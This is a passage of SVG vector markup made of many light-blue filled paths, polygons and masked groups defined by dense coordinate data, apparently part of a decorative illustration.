4.90471989,9.06563126 L4.88266431,9.13677355 C4.89766211,9.11873747 4.93383326,9.00701403 4.92853992,9.08366733 C4.9201588,9.11322645 4.90648434,9.15380762 4.91001323,9.15981964 C4.92148213,9.13677355 4.96823996,9.04208417 4.97088663,9.08817635 L4.9391266,9.16583166 C4.96779885,9.27705411 5.06925452,8.99448898 5.12571681,8.95941884 C5.0723423,9.17134269 5.09616233,9.25350701 5.10763123,9.29458918 L5.09925011,9.3246493 C5.15350684,9.37074148 5.2470225,9.18286573 5.32509925,9.11873747 C5.30127922,9.36022044 5.41861491,9.25400802 5.44199382,9.40180361 C5.44331716,9.36022044 5.48566387,9.23747495 5.50154389,9.21943888 C5.50374945,9.26653307 5.57653286,9.08466934 5.52359947,9.27805611 L5.52007058,9.27304609 C5.48037053,9.46643287 5.52051169,9.4243487 5.54036171,9.43687375 L5.61005734,9.18436874 C5.56859285,9.57214429 5.79047199,9.09819639 5.7340097,9.43887776 C5.76400529,9.38026052 5.78032642,9.38677355 5.81032201,9.32765531 L5.77370975,9.46342685 C5.80105867,9.51052104 5.81561535,9.53406814 5.86943097,9.51703407 L5.83458315,9.61072144 C5.85752095,9.62825651 5.97088663,9.23046092 5.99691222,9.23046092 L5.95015439,9.43587174 C5.99603,9.44789579 5.99382444,9.64128257 6.0873401,9.47294589 C6.07851787,9.50250501 6.06131451,9.56062124 6.05205117,9.56613226 C6.07190119,9.57915832 6.09660344,9.73196393 6.16409352,9.45140281 C6.11557124,9.63226453 6.20511689,9.48496994 6.25143361,9.41382766 L6.21129246,9.54609218 C6.27790031,9.38276553 6.29157477,9.33617234 6.33259815,9.2990982 C6.33480371,9.31863727 6.30966034,9.40781563 6.31010146,9.37074148 C6.31363035,9.44839679 6.36215262,9.250501 6.36965152,9.33116232 L6.33656815,9.41282565 C6.35685929,9.43086172 6.36788708,9.38476954 6.40758712,9.28957916 C6.43670049,9.24148297 6.44243494,9.33867735 6.41288046,9.46092184 C6.43625937,9.38827655 6.47595942,9.29408818 6.47992942,9.33416834 C6.46934274,9.38026052 6.45699162,9.40681363 6.45037494,9.41933868 C6.46449052,9.52354709 6.55094839,9.28507014 6.54124393,9.4253507 C6.53021614,9.46993988 6.52580503,9.49248497 6.52404058,9.50651303 C6.4944861,9.49198397 6.4715483,9.47645291 6.47684164,9.46743487 C6.44287605,9.59018036 6.46184385,9.62074148 6.39567711,9.78356713 C6.4411116,9.69789579 6.53021614,9.50851703 6.53859727,9.5751503 C6.5359506,9.58717435 6.53374504,9.5991984 6.53021614,9.61873747 L6.52359947,9.63176353 C6.52580503,9.64579158 6.53374504,9.63627255 6.54477283,9.61723447 C6.54653727,9.64028056 6.5474195,9.65681363 6.55403617,9.66132265 C6.52933392,9.76402806 6.56815174,9.72645291 6.57873842,9.73597194 C6.61490957,9.6007014 6.62505514,9.62825651 6.64049404,9.51202405 C6.64005293,9.52254509 6.63387737,9.52705411 6.62417292,9.53006012 C6.62108513,9.53306613 6.61843846,9.53406814 6.61490957,9.54208417 L6.61887958,9.53056112 C6.60961623,9.53156313 6.59814733,9.53056112 6.58579621,9.52855711 C6.61402735,9.46342685 6.64049404,9.40981964 6.63343626,9.48947896 C6.66431407,9.40531062 6.69607411,9.31913828 6.71063079,9.27855711 C6.67622408,9.47194389 6.6806352,9.58517034 6.65328628,9.70190381 C6.71195412,9.64028056 6.75606528,9.68436874 6.85002206,9.44038076 C6.86987208,9.41182365 6.84252316,9.51753507 6.83546537,9.55811623 C6.82223202,9.58166333 6.81605646,9.5751503 6.802382,9.60971944 C6.84208205,9.55310621 6.87295986,9.60771543 6.9276577,9.43336673 C6.93250993,9.52254509 6.8667843,9.58967936 6.9126599,9.5746493 L6.89236877,9.62675351 C6.88619321,9.93486974 7.13806793,9.22094188 7.1177768,9.61172345 C7.11821791,9.58717435 7.11821791,9.5761523 7.12527569,9.54609218 C7.17291575,9.73947896 7.35950596,9.46643287 7.37847375,9.75300601 C7.38994266,9.81312625 7.42479047,9.70190381 7.46537274,9.62274549 L7.4296427,9.76853707 L7.50463167,9.61272545 C7.5778562,9.50551102 7.46934274,9.99048096 7.58359065,9.77905812 L7.60564623,9.67985972 C7.61755624,9.70440882 7.67754742,9.64328657 7.64225849,9.75350701 C7.64931628,9.73647295 7.67754742,9.65480962 7.66960741,9.70791583 L7.64843405,9.78356713 L7.72827525,9.67034068 C7.74636083,9.73747495 7.63608293,9.96693387 7.6806352,10 C7.7071019,9.97745491 7.79576533,9.8001002 7.80370534,9.74749499 C7.79752978,9.74098196 7.79929422,9.69338677 7.82046758,9.61823647 L7.84825761,9.58517034 C7.9161888,9.36523046 7.99558888,9.14328657 8,8.97294589 L7.9316277,9.09769539 L7.95368328,8.98697395 L7.97970887,8.98947896 C7.99558888,8.88326653 7.96118218,8.96943888 7.93339215,9.02705411 C7.94794883,8.96893788 7.95500662,8.92785571 7.95588884,8.90430862 L7.86634318,9.10521042 C7.88795765,9.01753507 7.92898103,8.93837675 7.9241288,8.88326653 C7.8822232,8.97645291 7.88001764,9.08216433 7.83943538,9.13827655 C7.85531539,9.03306613 7.88310543,8.95240481 7.84208205,9.03256513 C7.85663873,8.9744489 7.87031319,8.93937876 7.88398765,8.91683367 C7.85002206,8.97995992 7.83811204,8.93136273 7.79664755,9.04659319 C7.81826202,8.91683367 7.73886193,9.06112224 7.80105867,8.85170341 C7.78209087,8.9003006 7.72783414,9.00701403 7.71239524,9.01102204 C7.80899868,8.76853707 7.66784296,8.97795591 7.75165417,8.71092184 C7.6691663,8.92985972 7.65857962,8.78707415 7.59153066,8.9008016 C7.59858844,8.88376754 7.6122629,8.84869739 7.61182179,8.86122244 C7.59902955,8.83567134 7.61402735,8.76553106 7.61490957,8.71893788 C7.5588884,8.90480962 7.51918835,8.93737475 7.4715483,9.04709419 C7.50154389,8.85871743 7.5474195,8.83266533 7.58976621,8.65731463 C7.5474195,8.80861723 7.50904279,8.79408818 7.48037053,8.92334669 C7.49580944,8.80561122 7.48169387,8.86372745 7.51742391,8.70591182 C7.44772828,8.93837675 7.4905161,8.73997996 7.43581826,8.87825651 C7.44464049,8.75450902 7.49183944,8.65731463 7.44552272,8.71843687 C7.45302161,8.64228457 7.50022056,8.56813627 7.50022056,8.56813627" id="Fill-675" fill="#BDD4E5"></path>
                        <path d="M6.4955,9.54 C6.5005,9.535 6.5095,9.523 6.5095,9.523 C6.5125,9.498 6.5155,9.477 6.5165,9.459 L6.4835,9.541 L6.4955,9.54 Z" id="Fill-677" fill="#BDD4E5"></path>
                        <path d="M2.4975,7.513 L2.4985,7.52 C2.4995,7.509 2.5005,7.497 2.5025,7.48 C2.5005,7.493 2.4995,7.502 2.4975,7.513" id="Fill-679" fill="#BDD4E5"></path>
                        <polygon id="Fill-681" fill="#BDD4E5" points="5.5055 7.466 5.4855 7.534 5.5145 7.478"></polygon>
                        <path d="M1.496,7.536 C1.5,7.512 1.504,7.486 1.504,7.464 C1.502,7.482 1.499,7.508 1.496,7.536" id="Fill-683" fill="#BDD4E5"></path>
                        <path d="M1.51,7.5535 L1.49,7.4465 C1.496,7.5065 1.502,7.5355 1.51,7.5535" id="Fill-685" fill="#BDD4E5"></path>
                        <path d="M1.515,7.4405 C1.503,7.4885 1.494,7.5245 1.485,7.5575 L1.485,7.5595 L1.515,7.4405 Z" id="Fill-687" fill="#BDD4E5"></path>
                        <path d="M3.48535156,7.51956295 C3.48535156,7.51956295 3.49235156,7.51556295 3.49735156,7.50956295 C3.53035156,7.46156295 3.51035156,7.47856295 3.48535156,7.51956295" id="Fill-689" fill="#BDD4E5"></path>
                        <path d="M2.4675,7.56761849 C2.4895,7.52061849 2.5135,7.47461849 2.5325,7.44661849 C2.5195,7.42161849 2.5055,7.41261849 2.4675,7.56761849" id="Fill-691" fill="#BDD4E5"></path>
                        <polygon id="Fill-693" fill="#BDD4E5" points="3.498 7.4965 3.496 7.5015 3.504 7.5035"></polygon>
                        <path d="M2.5235,7.51304301 C2.5185,7.45404301 2.5005,7.46204301 2.4765,7.49604301 C2.4875,7.51804301 2.4985,7.55104301 2.5235,7.51304301" id="Fill-695" fill="#BDD4E5"></path>
                        <path d="M1.51,7.492 L1.501,7.478 C1.497,7.496 1.493,7.511 1.49,7.522 L1.51,7.492 Z" id="Fill-697" fill="#BDD4E5"></path>
                        <path d="M1.5095,7.48488532 L1.4905,7.51488532 C1.4955,7.51588532 1.5005,7.51488532 1.5095,7.48488532" id="Fill-699" fill="#BDD4E5"></path>
                        <path d="M1.4875,7.5495 L1.5125,7.4505 C1.5085,7.4705 1.5005,7.5035 1.4875,7.5495" id="Fill-703" fill="#BDD4E5"></path>
                        <path d="M1.5355,7.56902911 C1.5185,7.54102911 1.5285,7.34502911 1.4845,7.40102911 L1.4645,7.47902911 C1.5125,7.33402911 1.4775,7.73202911 1.5355,7.56902911" id="Fill-705" fill="#BDD4E5"></path>
                        <path d="M1.561,7.40642707 L1.504,7.31042707 C1.494,7.41942707 1.478,7.56542707 1.439,7.58342707 C1.462,7.92042707 1.472,7.34142707 1.561,7.40642707" id="Fill-707" fill="#BDD4E5"></path>
                        <path d="M1.52336982,7.3935 C1.47236982,7.4335 1.48936982,7.5475 1.47336982,7.6065 C1.52136982,7.5165 1.53336982,7.4925 1.52336982,7.3935" id="Fill-709" fill="#BDD4E5"></path>
                        <path d="M2.5315,7.376 L2.4685,7.624 C2.5085,7.596 2.4915,7.527 2.5315,7.376" id="Fill-711" fill="#BDD4E5"></path>
                        <polygon id="Fill-713" fill="#BDD4E5" points="2.5275 7.55 2.5345 7.388 2.4655 7.612"></polygon>
                        <polygon id="Fill-715" fill="#BDD4E5" points="2.4845 7.5065 2.4635 7.5385 2.5365 7.4615"></polygon>
                        <path d="M3.47450425,8.64702127 L3.54450425,8.34002127 C3.50950425,8.38902127 3.41550425,8.73002127 3.47450425,8.64702127" id="Fill-717" fill="#BDD4E5"></path>
                        <path d="M3.48712887,8.41012951 C3.46012887,8.56512951 3.46612887,8.67212951 3.52812887,8.52912951 C3.50712887,8.50012951 3.51112887,8.37412951 3.48712887,8.41012951" id="Fill-719" fill="#BDD4E5"></path>
                        <polygon id="Fill-721" fill="#BDD4E5" points="4.5185 9.453 4.4645 9.547 4.5355 9.476"></polygon>
                        <path d="M12.48,2.5055 L12.52,2.4945 C12.498,2.4975 12.486,2.5015 12.48,2.5055" id="Fill-729" fill="#BDD4E5"></path>
                        <path d="M12.5355,2.50580619 C12.5275,2.49780619 12.4945,2.49380619 12.4645,2.49380619 C12.4855,2.50180619 12.5065,2.50780619 12.5355,2.50580619" id="Fill-731" fill="#BDD4E5"></path>
                        <path d="M12.4951517,2.5055 C12.5051517,2.5005 12.5101517,2.4975 12.5171517,2.4945 C12.4861517,2.4985 12.4701517,2.5035 12.4951517,2.5055" id="Fill-733" fill="#BDD4E5"></path>
                        <path d="M12.552,2.48607315 L12.448,2.51307315 C12.555,2.51807315 12.528,2.50007315 12.552,2.48607315" id="Fill-735" fill="#BDD4E5"></path>
                        <g id="Group-739" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-738"></g>
                            <path d="M0.576342734,0.23323177 C0.569647886,0.230302774 0.557095046,0.227373778 0.540357926,0.224444782 C0.546215918,0.227373778 0.550818626,0.229465918 0.554584478,0.231558058 L0.576342734,0.23323177 Z" id="Fill-737" fill="#BDD4E5" mask="url(#mask-6)"></path>
                        </g>
                        <path d="M12.567,1.5105 L12.567,1.5015 C12.529,1.4985 12.484,1.4935 12.433,1.4895 L12.567,1.5105 Z" id="Fill-740" fill="#BDD4E5"></path>
                        <path d="M12.3047181,1.4835 C12.2917181,1.4915 12.5727181,1.5075 12.6957181,1.5165 C12.5787181,1.5055 12.5247181,1.4975 12.5027181,1.4885 C12.4497181,1.4875 12.3857181,1.4855 12.3047181,1.4835" id="Fill-742" fill="#BDD4E5"></path>
                        <g id="Group-746" transform="translate(12.000000, 1.000000)">
                            <mask id="mask-8" fill="white">
                                <use xlink:href="#path-7"></use>
                            </mask>
                            <g id="Clip-745"></g>
                            <path d="M0.5166749,0.23770895 L0.500774636,0.232269386 C0.5062142,0.233943098 0.51039848,0.23561681 0.5166749,0.23770895" id="Fill-744" fill="#BDD4E5" mask="url(#mask-8)"></path>
                        </g>
                        <path d="M12.5505,1.5 C12.5085,1.5 12.4725,1.5 12.4495,1.5 C12.4855,1.5 12.5195,1.5 12.5505,1.5" id="Fill-747" fill="#BDD4E5"></path>
                        <path d="M14.524,6.494 C14.504,6.498 14.493,6.502 14.476,6.506 C14.503,6.501 14.524,6.494 14.524,6.494" id="Fill-749" fill="#BDD4E5"></path>
                        <polygon id="Fill-751" fill="#BDD4E5" points="13.5845 7.483 13.5685 7.481 13.4155 7.519"></polygon>
                        <path d="M11.5054384,2.50298807 L11.5114384,2.50198807 C11.4794384,2.49298807 11.4844384,2.49798807 11.5054384,2.50298807" id="Fill-753" fill="#BDD4E5"></path>
                        <path d="M12.2,4.528 C12.447,4.466 12.527,4.554 12.8,4.472 C12.69,4.488 12.358,4.466 12.2,4.528" id="Fill-755" fill="#BDD4E5"></path>
                        <g id="Group-759" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-10" fill="white">
                                <use xlink:href="#path-9"></use>
                            </mask>
                            <g id="Clip-758"></g>
                            <path d="M0.560819055,0.236286294 C0.561655911,0.238378434 0.562911195,0.240470574 0.561655911,0.242562714 C0.565421763,0.240052146 0.565003335,0.237960006 0.560819055,0.236286294" id="Fill-757" fill="#BDD4E5" mask="url(#mask-10)"></path>
                        </g>
                        <path d="M12.486,4.5045 L12.488,4.5045 L12.514,4.4955 C12.503,4.4995 12.496,4.5015 12.486,4.5045" id="Fill-760" fill="#BDD4E5"></path>
                        <path d="M12.439,3.5065 C12.488,3.5015 12.525,3.4975 12.561,3.4935 C12.533,3.4965 12.498,3.5005 12.439,3.5065" id="Fill-762" fill="#BDD4E5"></path>
                        <path d="M12.5185,3.492 L12.4815,3.508 C12.5065,3.501 12.5155,3.496 12.5185,3.492" id="Fill-764" fill="#BDD4E5"></path>
                        <path d="M12.5123214,3.4885 C12.4913214,3.4975 12.4523214,3.5025 12.4913214,3.5115 C12.5043214,3.5095 12.5143214,3.5085 12.5253214,3.5065 C12.4873214,3.5045 12.4683214,3.4995 12.5123214,3.4885" id="Fill-766" fill="#BDD4E5"></path>
                        <path d="M12.472,3.509 C12.493,3.506 12.509,3.503 12.528,3.5 L12.513,3.491 L12.472,3.509 Z" id="Fill-768" fill="#BDD4E5"></path>
                        <path d="M13.6184356,6.466 C13.5424356,6.487 13.4584356,6.511 13.3754356,6.534 C13.5684356,6.487 13.6484356,6.515 13.6184356,6.466" id="Fill-770" fill="#BDD4E5"></path>
                        <g id="Group-774" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-12" fill="white">
                                <use xlink:href="#path-11"></use>
                            </mask>
                            <g id="Clip-773"></g>
                            <path d="M0.510147424,0.229131175 C0.539855812,0.231641744 0.554082364,0.233733884 0.560777212,0.236244452 C0.560777212,0.236244452 0.55701136,0.232897028 0.554500792,0.231641744 C0.536926816,0.230386459 0.520608124,0.229549603 0.510147424,0.229131175" id="Fill-772" fill="#BDD4E5" mask="url(#mask-12)"></path>
                        </g>
                        <path d="M13.519975,3.4745 L13.479975,3.5255 C13.506975,3.5105 13.520975,3.4925 13.519975,3.4745" id="Fill-775" fill="#BDD4E5"></path>
                        <path d="M13.4816297,4.497375 L13.5166297,4.503375 C13.5226297,4.497375 13.5136297,4.495375 13.4816297,4.497375" id="Fill-777" fill="#BDD4E5"></path>
                        <path d="M13.596,3.48 C13.497,3.494 13.441,3.506 13.404,3.518 C13.426,3.518 13.445,3.519 13.477,3.52 L13.596,3.48 Z" id="Fill-779" fill="#BDD4E5"></path>
                        <path d="M13.4985,6.5 L13.5015,6.5 L13.4985,6.5 Z" id="Fill-781" fill="#BDD4E5"></path>
                        <path d="M12.5256346,5.21073655 C12.5047287,5.20790104 12.53111,5.20141987 12.5584868,5.19574884 C12.5619711,5.19858435 12.5674465,5.20101479 12.5778995,5.2038503 L12.5953211,5.20182494 C12.568442,5.20506552 12.543554,5.20830611 12.5256346,5.21073655 M13.456446,4.97741435 C13.4524639,4.98308538 13.4524639,4.9887564 13.4549527,4.99442743 C13.4081633,5.00333904 13.358885,5.00941514 13.3603783,5.00536441 C13.3927327,5.00252889 13.4176207,4.98956655 13.456446,4.97741435 M13.9935291,5.373576 C13.9925336,5.35494263 13.8163265,5.3978804 13.7122947,5.41327318 C13.6550523,5.40031084 13.8412145,5.37843688 13.9308113,5.35413248 C13.8795421,5.34927161 13.7122947,5.36871512 13.7162768,5.35737307 C13.7451468,5.3508919 13.7555998,5.34684117 13.7934296,5.34279043 C13.6465903,5.35413248 13.7745147,5.30106789 13.5903435,5.3160556 C13.6062718,5.31240994 13.6207068,5.30916935 13.6346441,5.30592877 C13.5445495,5.32294184 13.4534594,5.34035999 13.3882529,5.35251219 C13.3832753,5.3448158 13.2707815,5.35737307 13.3872573,5.33306868 C13.3857641,5.3387397 13.4325535,5.33063824 13.4698855,5.32699258 L13.4166252,5.32699258 C13.5828771,5.28891569 13.4783474,5.32861287 13.6032852,5.30633384 C13.543554,5.29904252 13.3982081,5.3039034 13.4425087,5.28243452 C13.6067695,5.25043373 13.5067198,5.30309325 13.6485814,5.25975041 L13.591339,5.29094106 C13.8471877,5.22936992 13.5759084,5.30633384 13.8511697,5.24314241 C13.8919861,5.20830611 13.7585864,5.22855977 13.7999004,5.19372347 C13.7063216,5.2038503 13.6645097,5.21924309 13.5714286,5.22936992 C13.396217,5.22005324 13.9795918,5.12810161 13.7521155,5.13822844 C13.6401195,5.14997556 13.4300647,5.1827865 13.5360876,5.14430454 L13.7247387,5.11918999 C13.7371827,5.09083487 13.4519662,5.14997556 13.5714286,5.10177184 C13.6460926,5.09407545 13.6381284,5.1114936 13.6595321,5.10379721 C13.802887,5.06166959 13.5505226,5.10946824 13.5470383,5.09610082 L13.7122947,5.06572032 C13.6789447,5.04263115 13.5520159,5.03209924 13.5136884,5.00657963 C13.5634644,5.00009845 13.6167247,4.99726294 13.666003,4.98187016 C13.5729219,4.95716069 13.6655052,4.89720985 13.7565953,4.8449554 L13.6102539,4.85305686 C13.6107516,4.8494112 13.6734694,4.837259 13.7018417,4.83644886 C13.753111,4.81376475 13.6107516,4.8494112 13.5525137,4.85143657 C13.5410652,4.84455032 13.6331508,4.82794232 13.6769537,4.82632203 C13.5500249,4.81984085 13.3982081,4.79310602 13.5465406,4.74368708 L13.5903435,4.74247186 C13.6441015,4.71330659 13.2901941,4.76232045 13.4196117,4.72302834 L13.4464908,4.72302834 C13.4982578,4.66874853 13.3549029,4.63674774 13.5659532,4.57153094 C13.356894,4.59380997 13.6495769,4.51441561 13.3593828,4.55046713 C13.4977601,4.50509893 13.5510204,4.505504 13.6401195,4.45649014 C13.6515679,4.44474301 13.456446,4.46580682 13.4235938,4.45770536 L13.5749129,4.43745169 L13.4126431,4.4419075 L13.5928323,4.40950164 L13.5515182,4.40342554 C13.5430562,4.40909657 13.4853161,4.42165384 13.4415132,4.42651472 C13.3688402,4.4176031 13.5380786,4.36980446 13.6157292,4.35967763 L13.479343,4.33415801 C13.5405674,4.32727177 13.5629667,4.33172757 13.6027875,4.33253772 C13.444002,4.32970221 13.7615729,4.3086384 13.6157292,4.30580288 C13.5818815,4.31268913 13.5256346,4.31552464 13.4942758,4.31876523 C13.5843703,4.29729635 13.5813838,4.27420717 13.5395719,4.2616499 L13.6450971,4.25233321 C13.666003,4.21830706 13.5833748,4.19319252 13.578895,4.15835622 C13.5321055,4.17617944 13.3504231,4.19440774 13.3310105,4.18630627 L13.4907914,4.16362217 C13.3907417,4.16848305 13.4320557,4.18104032 13.3086112,4.18144539 C13.3245396,4.16645768 13.4897959,4.15187505 13.5430562,4.15349534 L13.4848183,4.14377358 C13.5326033,4.13972285 13.5584868,4.13769748 13.6197113,4.13243153 C13.518666,4.13729241 13.7765057,4.08706332 13.6012942,4.09719016 L13.6490791,4.09111406 C13.6441015,4.05627776 13.5863614,4.046556 13.5729219,4.01941609 C13.4345445,4.03359365 13.4634146,4.01941609 13.3494276,4.02265668 C13.3907417,3.99673199 13.4962668,3.96230076 13.4808362,3.93840144 C13.4091588,3.92786953 13.3628671,3.94528768 13.2792434,3.94569276 C13.4051767,3.93151519 13.3892484,3.90761587 13.4828273,3.91126153 C13.4574415,3.88331147 13.4514684,3.87561508 13.3434545,3.84685488 C13.2921852,3.85617156 13.269786,3.86305781 13.2264808,3.8646781 C13.2045794,3.85981722 13.2772524,3.84361429 13.3379791,3.83875341 L13.3514186,3.83956356 C13.1553011,3.81363887 13.7058238,3.70588938 13.4370333,3.69616763 L13.4504729,3.69697777 L13.3086112,3.67348352 C13.3280239,3.65525523 13.4051767,3.67469874 13.4818318,3.65606537 C13.2653061,3.63581171 13.5052265,3.59287395 13.3603783,3.57302536 C13.7317073,3.51834046 13.3235441,3.48836504 13.557989,3.43692074 L13.4698855,3.44542728 C13.3827775,3.44380698 13.5196615,3.43124971 13.5390742,3.42355332 C13.4703833,3.42962942 13.4609258,3.43894611 13.4121453,3.43732581 C13.2971628,3.37251409 13.5261324,3.27853709 13.5978099,3.20076303 C13.6192135,3.17281297 13.1393728,3.21372537 13.3469388,3.16673687 L13.5116974,3.1663318 C13.3096068,3.12379911 13.5087108,3.05493665 13.3379791,3.0103786 C13.3758089,3.01159382 13.4255849,3.00916338 13.4250871,3.01442933 C13.543554,2.99701118 13.4275759,2.97230171 13.3305127,2.97716259 C13.3409657,2.9678459 13.4186162,2.97068142 13.4673967,2.96298502 C13.5370831,2.94840239 13.3130911,2.94192121 13.4310602,2.93057916 C13.4504729,2.9285538 13.4698855,2.93179438 13.4798407,2.9330096 C13.4216028,2.9285538 13.491787,2.89857838 13.3549029,2.91194579 C13.419114,2.88885662 13.2906919,2.87589427 13.3708313,2.85645076 C13.2165256,2.85240002 13.4430065,2.81877894 13.2244898,2.82444997 C13.4494774,2.8163485 13.4036834,2.78191728 13.2971628,2.77300566 C13.3653559,2.77462596 13.3668492,2.75923317 13.4614236,2.76085347 C13.4579393,2.7466759 13.4156297,2.73492878 13.3001493,2.74140995 C13.5679443,2.70495336 13.0806371,2.6952316 13.4250871,2.66809169 C13.3021404,2.62920466 13.2185167,2.59153284 13.1637631,2.55345596 C13.3882529,2.54900015 13.1881533,2.59598865 13.4235938,2.58748211 C13.3290194,2.55386103 13.1358885,2.53725303 13.1881533,2.49917614 C13.2185167,2.48864423 13.2857143,2.50201165 13.3240418,2.50444209 C13.2299652,2.46960579 13.3429567,2.43274412 13.2195122,2.40195856 C13.2409159,2.40195856 13.2633151,2.40519914 13.2807367,2.40803466 C13.2732703,2.40155348 13.3130911,2.3922368 13.211548,2.39507231 L13.2389248,2.40074334 C13.0910901,2.41411075 12.9293181,2.38048967 12.850672,2.38048967 C13.1433549,2.38656577 12.9238427,2.34646352 13.2936784,2.35780557 C13.2742658,2.35375484 13.2254853,2.34929903 13.1577899,2.3513244 C13.1777003,2.34484323 13.2170234,2.34200771 13.294674,2.34727367 C13.2389248,2.32499464 13.1304131,2.3347164 13.1324042,2.31365259 C13.1816824,2.31284244 13.2005973,2.31689317 13.259333,2.31810839 C13.1622698,2.30879171 13.0657043,2.29947502 13.1075162,2.28124673 C13.1373818,2.2816518 13.1757093,2.27922136 13.1752115,2.28448731 C13.1592832,2.25410682 12.9173718,2.2346633 13.0099552,2.199827 C13.2244898,2.20792846 13.0801394,2.1876748 13.2658039,2.18483929 L13.2105525,2.16701607 L13.1199602,2.17471246 C13.1229467,2.1589146 12.9880538,2.14554718 13.0487805,2.13136962 L13.1254355,2.14311674 L13.0900946,2.1135464 L13.0194126,2.13055947 C12.9238427,2.11476161 12.7849676,2.13298991 12.8362369,2.11152103 C12.8551518,2.11597683 12.8387257,2.0953181 12.948233,2.08681156 L12.9487307,2.08681156 C12.8894973,2.07911517 12.8272773,2.0710137 12.8730712,2.0588615 C12.9328024,2.0588615 13.0786461,2.05926658 13.1184669,2.05926658 C12.9631658,2.05157019 13.0751618,2.02199984 12.9099054,2.01187301 C12.9492285,2.01511359 13.0462917,2.01551867 13.0666999,2.01430345 L12.9402688,2.0074172 C12.9805874,2.00012588 13,1.99931574 13.0776506,2.00053096 C13.1005475,1.978657 12.8422101,2.00701213 12.9437531,1.98068237 C12.9537083,1.9831128 12.9726232,1.98189759 12.9920358,1.98635339 C13.0452962,1.96002363 12.9118965,1.93450401 12.9741165,1.91060469 C13.1607765,1.90452859 13.0199104,1.93207357 13.1777003,1.92518733 C13.1433549,1.88994595 12.9537083,1.85065385 12.9990045,1.81662769 L12.9780986,1.82270379 C12.7147835,1.81460233 13.1095072,1.79920954 12.985565,1.7801711 C13.0049776,1.78462691 13.1319064,1.78786749 13.1025386,1.7862472 C13.1453459,1.7635631 13.0388253,1.73804348 12.9566949,1.70077674 L13.0243902,1.70644777 C13.085117,1.6938905 13.060229,1.67120639 13.0915879,1.65702883 C13.0238925,1.65095273 13.035341,1.64285127 12.9362867,1.64568678 C13.3240418,1.60923018 12.7312096,1.552925 13.0552514,1.52051914 C13.0557491,1.52538002 13.1144848,1.53388656 13.1149826,1.5302409 L13.0542558,1.49378431 C12.9392733,1.49297416 12.9845694,1.49621474 12.8944749,1.50067055 C12.8262817,1.49459445 12.7740169,1.48284733 12.7750124,1.47434079 C12.8496765,1.49216401 12.9591837,1.48001181 13.0238925,1.47515094 C12.9885515,1.47353064 12.950224,1.47231542 12.9138875,1.4711002 C13.1189647,1.45935308 12.6824291,1.46097337 12.8218019,1.44031463 L12.8820309,1.44355522 C12.8516675,1.43302332 12.7725236,1.42168126 12.790443,1.41236458 C12.9233449,1.41276965 12.8516675,1.42451678 12.9611747,1.42856751 C12.9542061,1.41438995 12.7108014,1.39211092 12.8442011,1.38400945 C12.8805376,1.39130077 12.8810353,1.39980731 12.9173718,1.40709863 C13.0741663,1.39859209 13.0343454,1.39616165 13.0597312,1.38643989 L13.0557491,1.38765511 L13.1279243,1.36618623 L13.0856147,1.37104711 C12.7401692,1.34026154 13.0238925,1.33297022 12.7984072,1.30015929 C13.012444,1.331755 12.9223494,1.3090709 13.0731707,1.31676729 C13.1154803,1.31231148 13.1622698,1.30502017 13.2045794,1.30947597 C13.0836237,1.29367811 13.3016426,1.29489333 13.12444,1.27180416 C13.1727227,1.27342445 13.1299154,1.26046211 13.2513688,1.2681585 C13.2140368,1.25236064 13.1667496,1.26775343 13.1060229,1.26410777 C12.9412643,1.23453742 13.3106023,1.22076493 13.0861125,1.17863731 C12.9945246,1.14663652 12.8312593,1.13367418 12.7521155,1.10329368 C12.8302638,1.0984328 12.9283225,1.11949661 12.9283225,1.11949661 C13.0004978,1.10896471 12.9885515,1.09802773 12.9337979,1.0818248 C12.9756098,1.08668568 13.0119462,1.08547046 13.0666999,1.08425524 C13.0547536,1.07331826 12.8904928,1.06805231 12.9631658,1.05792548 C13.0169238,1.0635965 13.1025386,1.07291319 13.1572922,1.07858421 C13.1134893,1.06400158 13.0238925,1.0469885 12.9810851,1.03159571 C13.0657043,1.03281093 13.1085117,1.04617835 13.1632653,1.05387474 C13.1264311,1.03726674 13.0900946,1.0121522 12.9566949,1 L12.9084121,1.00688625 C12.902439,1.00121522 13.0233947,1.0105319 13.0472872,1.01579786 C13.1513191,1.03402615 12.9995022,1.03119064 12.9507218,1.02916527 L12.9208561,1.0182283 C12.6361374,1.0121522 12.9631658,1.05833055 12.9452464,1.0757487 L12.7391737,1.05711533 L12.9094077,1.08506538 C12.8551518,1.0862806 12.7396715,1.08344509 12.7093081,1.07250811 C12.6062718,1.08060958 12.7819811,1.08830597 12.6669985,1.093977 C12.6495769,1.09438207 12.6396217,1.09316685 12.6311598,1.09154656 L12.6918865,1.10815456 C12.6485814,1.10329368 12.545545,1.10288861 12.5764062,1.09640744 C12.4549527,1.11423066 12.728223,1.14218071 12.5709308,1.14339593 L12.557989,1.14096549 C12.6256844,1.17701702 12.7098059,1.1514974 12.8860129,1.18430833 L12.5107018,1.18349819 L12.6615231,1.19362502 C12.6565455,1.1968656 12.6441015,1.2029417 12.5833748,1.19929604 C12.6864111,1.21630912 12.6495769,1.20010619 12.7471379,1.21144824 C12.6077651,1.22198015 12.8088601,1.25924689 12.5669487,1.25276571 C12.6819313,1.26329762 12.6570433,1.24101859 12.7361872,1.26167733 C12.4758586,1.25560123 12.77999,1.28355128 12.6600299,1.29367811 C12.5256346,1.28355128 12.5978099,1.27220923 12.4768542,1.28233606 C12.7028372,1.30056436 12.4255849,1.30988104 12.4683922,1.32446368 C12.6490791,1.331755 12.5425585,1.3544391 12.6012942,1.37833843 C12.5405674,1.37469277 12.4997511,1.41438995 12.433549,1.43221317 L12.4036834,1.43059288 C12.5858636,1.44071971 12.5505226,1.45975815 12.5873569,1.47596108 C12.4778497,1.47191035 12.4345445,1.46785962 12.3867596,1.45813786 L12.3867596,1.47231542 C12.4449975,1.47758137 12.4753609,1.48284733 12.495769,1.49256909 L12.3598805,1.48487269 C12.3663514,1.50391114 12.5181682,1.52700031 12.4260826,1.5484692 C12.5535092,1.55333007 12.7814833,1.53915251 12.8661025,1.56629242 C12.7969139,1.56548227 12.6794425,1.56345691 12.6510702,1.55616559 C12.6605276,1.55859603 12.7078148,1.5650772 12.6789447,1.56872286 L12.5629667,1.55576051 C12.5116974,1.5650772 12.6600299,1.56386198 12.6485814,1.57236852 C12.5505226,1.56953301 12.5778995,1.57682432 12.5002489,1.57358374 C12.4912892,1.57155837 12.5410652,1.56710257 12.5027377,1.56305183 C12.4848183,1.57236852 12.4265804,1.58290042 12.3514186,1.58492579 